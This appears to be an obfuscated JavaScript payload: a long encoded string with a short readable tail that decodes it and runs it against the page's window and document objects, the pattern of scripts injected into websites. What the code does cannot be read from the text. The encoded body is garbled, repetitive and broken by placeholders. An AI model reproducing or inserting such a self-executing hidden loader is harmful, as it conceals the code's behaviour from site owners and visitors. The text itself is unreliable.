ZXonJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonI7onIHonJzonInonInonIHonI3onYTonZLonI3onIHonInonIHonI/onJronJbonZ7onJbonI/onZ3onYTonZPonI7onYTonZfonI/onJ3onYTonZTonJvonYTonZfonJ3onZvonZTonYPonZLonZPonZTonYjonIbonYTonZTonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZPonI7onYTonZDonI/onZ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonIronYTonZDonI/onJ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonIronIHonIHonI3onaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZHonI7onI/onZ3onZDonYfonZTonIbonYTonZ7onJvonYLonb3onYHonI7onIHgrZTgrYPgrYDgrYPgrZTgrZTgrYPgrZTonIHonIronYPonI7onJbonZ7onJfonJfonJ7onJbonI/onI/onbvonIronYTonZ/onJvonb3onZ3onIHonYjonYvonYronYzonYLonIHonJzonYTonY3onIronIHonY/onYLonIHonJzonJbonZ7onJXonYPonJHonYDonIronIHonYLonYPonZXonY3onZLonYnonZbonIHonJzonJbonZ7onJfonIronIHonYvonYnonYTonY/onYronYPonIHonJzonJbonZ7onJfonIronIHonZTonYDonZTonYDonYronY3onYzonYnonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonIronIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonZvonbvonIronYTonZzonJvonb3onbvonJ3onY/onYDonI7onYTonZ7onb3onIHonZLonZTonY/onYvonIHonbvonI7onI/onJvonJvonJvonIHonIHonI/onYTonZ7onJvonIHonY7onZLonZLonZbonJzonInonInonIHonI3onYHonI7onIHgvoXgvoTgv4Xgvo/gvoTgvobgvorgvoLgvoXonIHonIronYPonI7onJbonZ7onJfonJLonYTonJXonI/onI/onI3onIHonInonIHonJ3onZDonYfonZTonIbonYTonafonJvonYTonZbonI7onYTonZ7onI/onJ3onYfonbbonI7onI/onJ3onZDonYfonZTonIbonYTonaTonJvonIfonb3onbvonIronYTonaXonIronYTonaLonJ3onYDonYnonZTonI7onZDonYfonZTonIbonYTonaPonJvonJbonZ7onJbonJ3onYTonaPonJronYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaPonI3onI3onI/onZ3onZDonYfonZTonIbonYTonaDonJvonYTonZ/onb3onYTonaPonbvonJ3onYTonaTonJvonIfonb3onbvonJ3onY/onYDonI7ona7onIDonIDonYTonaDonb3onIHonYvonYnonYTonY/onYronYPonIHonbvonJvonJvonJvonJbonZ7onJbonZronZronIfona7onIDonIDonYTonaDonb3onIHonYLonYPonZXonY3onZLonYnonZbonIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onIfonYTonaTonIDonIDonYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonY/onYDonI7onYTonaTonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYTonZzonb3onYHonI7onIHgtabgtaPgtaXgtb7onIHonIronYPonI7onJbonZ7onJfonJXonJPonJbonI/onI/onbvonI7onYTonaDonI/onJ3onZvonYTonZ/onJvonYTonZzonJ3onY/onYDonI7onYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onZDonYfonZTonIbonYTonaHonJvonavonYfonZLonY7onb3onYHonI7onIHvrb3vrbfvrbTvrbTvranonIHonIronYPonI7onJbonZ7onJTonJfonJLonJXonI/onI/onbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onIzonYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onJ3onY/onYDonI7onYTonZ/onb3onYTonaHonbvonI/onZ3onaHonJvonYTonZ/onb3onYTonaHonbvonb3onIHonY/onYLonIHonbvonJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonI7onI/onJ3onZvonZvonZvonY/onYDonI7onbDonI/onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbDonI/onJ3onZvonI7onZHonY/onYjonYLonYnonZHonIronYLonYnonYXonZPonYvonYPonYjonZLonI/onJ0nKSksZSgweDE2NWEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();